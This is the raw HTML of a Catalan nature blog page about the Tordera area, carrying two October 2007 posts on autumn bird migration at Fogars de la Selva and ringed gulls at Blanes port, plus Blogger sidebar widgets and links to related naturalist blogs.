<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/9017742432360457353' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/9017742432360457353' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=9017742432360457353&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=9017742432360457353&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=9017742432360457353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=9017742432360457353&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=9017742432360457353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=9017742432360457353&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>diumenge, 7 d&#8217;octubre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5532301113479911589' itemprop='postId'/>
<a name='5532301113479911589'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/pas-migratori-fogars-de-la-selva-71007.html'>Pas migratori a Fogars de la Selva 7/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5532301113479911589' itemprop='description articleBody'>
Encara hi ha molt moviment d&#8217;aus migratòries volant cap al sud... Aquesta tarda, en una estoneta a Fogars de la Selva, en David Caballé a pogut veure més de 5 aligots comuns (<em>Buteo buteo</em>), 2 arpelles vulgars (<em>Circus aeruginosus</em>), 2 àguiles calçades (<em>Hieraaetus pennatus</em>), 3 xoriguers comuns (<em>Falco tinnunculus</em>), 1 falcó mostatxut (<em>Falco subbuteo</em>) i un altre falcònid sense identificar.<br /><br />Ahir 6/10/07 al matí, per sobre del restaurant &#8220;Els Trèmols&#8221; de Fogars de la Selva i a no gaire alçada, va passar volant cap al sud una cigonya blanca (<em>Ciconia ciconia</em>).
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/pas-migratori-fogars-de-la-selva-71007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/pas-migratori-fogars-de-la-selva-71007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-07T22:00:00+02:00'>22:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5532301113479911589' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5532301113479911589' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5532301113479911589&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5532301113479911589&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5532301113479911589&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5532301113479911589&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5532301113479911589&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5532301113479911589&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='2990001316571931666' itemprop='postId'/>
<a name='2990001316571931666'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/gavi-argentat-larus-michahellis-anellat.html'>Gavians argentats (Larus michahellis) anellats al port de Blanes i interessant pas migratori a la desembocadura 6/10/07. Quique Carballal i Marcel Gil</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2990001316571931666' itemprop='description articleBody'>
Podeu veure l'article al blog d'en Quique Carballal...<br /><br /><a href="http://ausalbarcelons.blogspot.com/2007/10/port-de-blanes-i-la-tordera.html">http://ausalbarcelons.blogspot.com/2007/10/port-de-blanes-i-la-tordera.html</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/gavi-argentat-larus-michahellis-anellat.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/gavi-argentat-larus-michahellis-anellat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-07T21:57:00+02:00'>21:57</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/2990001316571931666' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/2990001316571931666' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=2990001316571931666&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2990001316571931666&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2990001316571931666&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2990001316571931666&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2990001316571931666&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2990001316571931666&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Port%20de%20Blanes' rel='tag'>espais-Port de Blanes</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://natura-tordera.blogspot.com/search?updated-max=2007-11-24T23:51:00%2B01:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Missatges més recents'>Missatges més recents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://natura-tordera.blogspot.com/search?updated-max=2007-10-07T21:57:00%2B02:00' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://natura-tordera.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://natura-tordera.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget Image' data-version='1' id='Image7'>
<h2>Desmuntant mites sobre la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2019/01/desmuntant-mites-sobre-la-tordera-5-la.html'>
<img alt='Desmuntant mites sobre la Tordera' height='165' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4xPAqhGXvBBFLjY4QiM40Mo75X7uQgewFk_FaLOvj1KmU8PyTHAYODNlxpdHNA7S1JiqA0BdX2MipZvH7f5sX3sFXg6r0vGHYByXEZJPrVZvGuQL8pIlKYagcdYRpf5pUydjHANO9CQ/s1600/11.png' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La biodiversitat del Delta de la Tordera, avui</h2>
<div class='widget-content'>
<a href='http://isacc.creaf.cat/wp-content/uploads/2018/06/La-biodiversitat-del-Delta-de-la-Tordera-avui.-Juny-del-2018-ilovepdf-compressed1.pdf'>
<img alt='La biodiversitat del Delta de la Tordera, avui' height='149' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIfWKQEKMiLWmuR7dkcFQo1iN5DoYiMvzVe509ZLGVP-bmwiYJowVejOn-D9DJlUCjTD5Jxw7-8QNW4E4Fypf-HgKZr4dJ5ekAvcruahjtcvqlvGlzQ8N7CvY7SJq2I_QX1E1QK_zq8gJb/s1600/20180622_165019.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>La lenta agonia dels Estanys de Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com.es/2017/05/la-lenta-agonia-dels-estanys-de-tordera.html'>
<img alt='La lenta agonia dels Estanys de Tordera' height='179' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVcHkh923L_3jYZWdeupDRBfJPXwCQinrnf3o6PwU-DZOYBwpD7BMFt5mD-tXX2iuiGgYnVB870jSxgg-1GU3b8-sXXsTaqWkKblD23QCy6dTe8k_i630hreQSPNKxMp3ltLUFYV2jCA7g/s1600/1.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Sobre la vegetació psammòfila de les platges de Malgrat de Mar</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com/2018/09/sobre-la-vegetacio-psammofila-de-les.html'>
<img alt='Sobre la vegetació psammòfila de les platges de Malgrat de Mar' height='180' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOHOmnGnnyt_xdJMgm7H7Dijzpu8cSJ8So5RhN7tRFjt2iEMqC4gGbdqXaSIjsMCO4yrMXEw4dPjvyek5TwhWNpVgyxpweDQZCPWwxCKTAJaaCF0jBjnUUSQtoxAy04YK_lWTzlc7MkI/s1600/DXw66I9XkAAS6yE.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cercar en aquest blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://natura-tordera.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>visites</h2>
<div class='widget-content'>
<br /><script type="text/javascript" src="//www.abcompteur.com/cpt/?code=6/7/10200/8/1&amp;ID=554531"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Adreça personal</h2>
<div class='widget-content'>
XavierRomera@hotmail.com
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Novetats a altres blocs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ3TyPq88ipxwb87NqjXrNQBCkYg38FUSIiDxlBobo0uhwf7b2dT3qpE_3h-MW5Tk4KBVyDeye703f0U-NUFEaboYGsks_4bjE3eMzv5Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr11u6JaaeDLCzqVixP-xwzQK8lEnONFwsnCf4_V2ZEyr1hi7-YHWWANNYPlGRs-xRBS9onoLhJfSIw6JhrgbLneEoomD1wcPXmwnP2DfKyJqx37nHsnBn1BI3PuIDbGPciRYijmRED9-uE_s8CPSpJVMTn65uIvdvK48_prnRogNI9ve0JH-ZLWovOfbH/s72-w640-h504-c/14%20TOPOGRAFI%CC%81A%20DE%20UN%20AVE%20PASERIFORME%20-tile.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/topografia-de-un-ave-en-mis-cuadernos.html' target='_blank'>
Topografía de un ave en mis cuadernos
</a>
</span>
<div class='item-time'>
Fa 11 hores
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf6RjmMeFvGdEFl-lFL-QLmv8wqwcW_55LKEkjr-qwvgwOVC80fOxgNytsvtBqrOvfRwZb7QpJ83e5zx6XOUw35LV-gkfagknbKa3xGGcNJeuqxnBY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
Els Jardins Submergits de La Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxWog_H3T3k3fzBVz38R6qO5m_5fQ8-s9Ge4rr8cBikxeEJHy7L_ZG7OGsXRHDAO9YxBFTYgn-6z1UkxWxUFUdGlmGQc8z5Okm9n7nX9SmoF_GfSDYyht3vpZoXe7QxdewgUkGdAqqr5Ik5XONhE-CM_NlihImhMRSerjjA4q6EKm6NVS1C1PCaAZKHI/s72-w400-h284-c/Nadala%202025.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/2025/12/bones-festes-i-tot-el-millor-pel-2026.html' target='_blank'>
BONES FESTES I TOT EL MILLOR PEL 2026!!!
</a>
</span>
<div class='item-time'>
Fa 4 setmanes
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpdGtu2WimCmxxjY7P1KAdmYkiyNFgz08Gos-ZPUeWhQuqHrXoZ9xlBf12P1kzHEnEqkWDURWAtUQJJHhnvlcYie0ZduCQD41h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdemar.org' target='_blank'>
HISTÒRIESDEMAR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdemar.org/2025/04/20/sant-jordi-2025/' target='_blank'>
Sant Jordi 2025
</a>
</span>
<div class='item-time'>
Fa 9 mesos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRsWzj73MfONpV4DneycjWGYSp4gzxesTLYwko_TW5O68qdJ-V0k8xCVQlZniGhr5Q3KWwWb6H-pqPbdOt82mStHncN7OAk8zFA4BHTUVPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rapinyaires.wordpress.com' target='_blank'>
Rapinyaires.cat</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rapinyaires.wordpress.com/2024/08/20/4235/' target='_blank'>
</a>
</span>
<div class='item-time'>
Fa 1 any
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRfgmjJ2yxVyzoo6rMRZTlkeEIRUJmftC_8akqOZRRYhUKfacnanE0c-lfS9IBY0ShcoqHQY0i9wFFRWRq3wVfJjwxPvk-yxjRX9CnU4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiRWwHdHl9mkDSsc0YPVtZpb5JE9IYjrgPZDw13n-b7BCUzmb8q_P_kVukP3a30HOMQcEaR1r9tvMfew8rJYmM1fCj-IQatBdECPJe6BjuFa-k6WEzj3czrPC3EJhEnpg6wqfTJDTSQo-U3xA-073YqexDqw20WZtuqOZrG2iesOFqBXeUjJCbsUDgw/s72-w442-h640-c/_DSC5090%20copia.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
<div class='item-time'>
Fa 2 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQR2u2RPoC8tfBXYTGCyJn8wPH-hGWOenB2aDZ9xqx-JAcerGBZBsz8sY9d0Qf2Lnw-1i63PwFO5AW6ZTyr1-UW1dhNhbsQCTeGPF-wVH_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
La Natura a la comarca de la Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaOgoMM1UBnMRCMPkzwTQiPakhaY5GQzUGG5kyEZyaAqPnWQXng87Z7LXJjxeBGG1SPpQZ3PBRvTt8CJu9c-0e7EUy1T8fYiCankAF2pfK6df4FP5LQ_9zeANDbYlnEJ_jt3N_/s72-w640-h360-c/IMG_20210629_115130.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-selva.blogspot.com/2021/07/viatge-naturalista-extremadura-i_9.html' target='_blank'>
Viatge naturalista a Extremadura i Andalusia (part 3 i final, suposo): 
Doñana i una nit a la Sierra de Andújar
</a>
</span>
<div class='item-time'>
Fa 4 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOKgoIJ7UA_k25jHeSLVNGyaF08w4WD7PEU3uywpQ3b1TfI-u1Y4e7kS0odVQQLvJLQnstHq4bNmSy0Q5OdJN5ob74I0faJ8rfTTE0HLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesgavarres.blogspot.com/' target='_blank'>
les Gavarres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lesgavarres.blogspot.com/2020/02/reverteri.html' target='_blank'>
Reverteri
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPstofiM2qKiD65S67XlcUhRL14IrzZ8YbAGg_u9l7kmIK6dPdSvuHzRtV7VXEJO_r3QUiaQ3yknnLwPo3SO3LMqtugYeNcB1jAeFkKDM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
Tossanatura</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTXXL1Hq8dHe1fOI8_bN8oM0tGqdM29ncxuVXx0UX2EHQrGW5PCu_aklse9UQLB9evw7ArL5mih3QTM4Pp18LRhAnr880qWogGMRbxzZ9wWSELyUOwMuApJSLEBi4Fw2TXpe6701-NvY/s72-c/tordera_desembocadura_0220b.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tossanatura.blogspot.com/2020/02/manifest-la-tordera-despres-del.html' target='_blank'>
Manifest La Tordera després del temporal Glòria, i ara què?
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiMLwCPtjiW8Uxbb7mQSQ_HOqU27SwpGcqCVHeuaxpDDxIUpkS533lFiTjYI0hGPLcQYr0uJkkJX55hs8LdyxDdXYGbvg1zNbfimzhtMU68z6j0yx3xjtujMVqHo8V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
Cormorán Moñudo en el Mediterráneo Ibérico. European shag in Iberian Mediterranean Sea</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpEz8jxKJDtAUwUWygpOKk_p-ugiAQ_UQ196OhV3Lvdr485TI2MJZ5popMafIEBVZFvI-pKyJmjwJfvYj2YekQfP-I2lvgdlbVZOqHRDq82f6dDrlWTVzT1LQ_8dHxLOXQR0jY-3UmwZ5/s72-c/PA243863.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/2019/11/capture-day.html' target='_blank'>
Capture day
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY4IxV0UZOADIaWYoKVPAWMIQoQsSDkVeBHm1PkrYZ6bEJ5MkwHfPvKvb61Fdw0pfqECCKTXJkgzj7cKTZc-kqyh6QT-EBXHf2WB2PN63U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
Tubo i ulleres</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgrneUGdyiz1hz9ar_FhGmlyoK496sR1Lifirbs51HK3Pk7GnbFOcIIYg70zHhL3jxqoA4BxiMn4mzUFOd0ip289kuiJValm-bMucM-94cYQItmFln5QAfTc5yUV3StbPQDW_c9XPYHsiW/s72-c/OI000066.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tuboiulleres.blogspot.com/2019/10/peix-de-tardor-la-variada.html' target='_blank'>
Peix de tardor: la variada
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLS8GUe9Jsxhj-Bzq8uFyYL1F-1e648m1rbtJ9p3740q5M8rPd6jzkdPaN4MPPM_OAzLosOP0vvrXJzcezr9zdPcEIcp0qVC1smtXP9zuaxv4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
Ocells de Vallgorguina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
